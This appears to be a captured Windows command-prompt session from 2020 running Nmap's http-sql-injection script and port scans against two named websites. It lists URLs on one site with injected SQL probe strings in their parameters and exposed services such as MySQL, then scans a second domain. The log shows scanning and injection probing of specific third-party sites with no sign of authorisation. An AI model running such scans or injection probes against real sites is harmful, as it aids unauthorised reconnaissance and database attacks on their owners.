 Seleccionar Símbolo del sistema
|     https://www.apphp.com:443/customer/index.php?page=main%27%20OR%20sqlspider
|     https://www.apphp.com:443/index.php?page=css-snippets%27%20OR%20sqlspider
|     https://www.apphp.com:443/index.php?page=testimonials%27%20OR%20sqlspider
|     https://www.apphp.com:443/index.php?page=terms-and-conditions%27%20OR%20sqlspider
|     https://www.apphp.com:443/customer/index.php?page=social-login%27%20OR%20sqlspider&ntw=facebook
|     https://www.apphp.com:443/customer/index.php?page=social-login&ntw=facebook%27%20OR%20sqlspider
|     https://www.apphp.com:443/customer/index.php?page=my-products%27%20OR%20sqlspider
|     https://www.apphp.com:443/index.php?page=about-us%27%20OR%20sqlspider
|     https://www.apphp.com:443/customer/index.php?page=social-login%27%20OR%20sqlspider&ntw=google
|_    https://www.apphp.com:443/customer/index.php?page=social-login&ntw=google%27%20OR%20sqlspider
465/tcp  open  smtps
587/tcp  open  submission
993/tcp  open  imaps
995/tcp  open  pop3s
2525/tcp open  ms-v-worlds
3306/tcp open  mysql
5666/tcp open  nrpe
Nmap done: 1 IP address (1 host up) scanned in 104.61 seconds
C:\Users\OSCAR> nmap --script http-sql-injection buy-ebook.com
Starting Nmap 7.80 ( https://nmap.org ) at 2020-03-15 14:22 Hora est. PacÝfico, SudamÚrica
Nmap scan report for buy-ebook.com (50.62.237.1)
Host is up (0.064s latency).
rDNS record for 50.62.237.1: p3nlhg568c1568.shr.prod.phx3.secureserver.net
Not shown: 985 filtered ports
PORT      STATE  SERVICE
21/tcp    open   ftp
22/tcp    open   ssh
25/tcp    open   smtp
80/tcp    open   http
443/tcp   open   https
50000/tcp closed ibm-db2
50001/tcp closed unknown
50002/tcp closed iiimsf
50003/tcp closed unknown
50006/tcp closed unknown
50300/tcp closed unknown
50389/tcp closed unknown
50500/tcp closed unknown
50636/tcp closed unknown
50800/tcp closed unknown
Nmap done: 1 IP address (1 host up) scanned in 56.74 seconds
C:\Users\OSCAR>